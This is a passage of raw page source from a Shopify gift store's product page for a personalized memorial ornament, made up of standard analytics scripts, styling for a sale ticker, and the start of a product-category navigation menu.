Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament\",\"url\":\"\/products\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament\",\"type\":\"ornament\"},\"id\":\"40537113198674\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683\"},\"sku\":\"II513 - 4\\\" x 2.75\\\" \/ Acrylic\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7159455613010,"gid":"gid:\/\/shopify\/Product\/7159455613010","vendor":"Makezbright","type":"ornament","handle":"memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament","variants":[{"id":40537113198674,"price":1595,"name":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"II513 - 4\" x 2.75\" \/ Acrylic"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7159455613010,"requestId":"46e0bdfa-843f-44e6-b927-02010d3537f7-1769869438"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7159455613010,"requestId":"46e0bdfa-843f-44e6-b927-02010d3537f7-1769869438","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40537113198674,"productId":7159455613010,"productGid":"gid:\/\/shopify\/Product\/7159455613010","name":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - 4\" x 2.75\" \/ Acrylic","price":"15.95","sku":"II513 - 4\" x 2.75\" \/ Acrylic","brand":"Makezbright","variant":"4\" x 2.75\" \/ Acrylic","category":"ornament","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40537113198674,"productId":7159455613010,"productGid":"gid:\/\/shopify\/Product\/7159455613010","name":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - 4\" x 2.75\" \/ Acrylic","price":"15.95","sku":"II513 - 4\" x 2.75\" \/ Acrylic","brand":"Makezbright","variant":"4\" x 2.75\" \/ Acrylic","category":"ornament","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
